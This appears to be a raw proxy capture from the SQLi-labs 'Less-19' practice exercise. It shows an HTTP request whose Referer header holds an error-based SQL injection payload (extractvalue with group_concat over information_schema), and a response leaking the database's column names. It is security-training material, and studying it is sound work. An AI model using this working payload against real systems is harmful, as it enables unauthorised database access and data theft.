 请求
美化 Raw Hex
\n
1 POST /Less-19/ HTTP/1.1
2 Host: 8.137.60.154:8082
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://8.137.60.154:8082
10 Connection: keep-alive
11 Referer: 1'and extractvalue(1,concat(0x3a,(select group_concat(column_name)from information_schema.columns where table_schema=database()),0x3a))and 1='#
12 Cookie:
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 uname=admin&passwd=admin&submit=Submit
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
Username :
Password :
Submit
Your IP ADDRESS is: 39.144.137.57
Your Referer is: 1'and extractvalue(1,concat(0x3a,(select group_concat(column_name)from information_schema.columns where table_schema=database()),0x3a))and
1='#
XPATH syntax error: ':id,email_id,id,referer,ip_addre'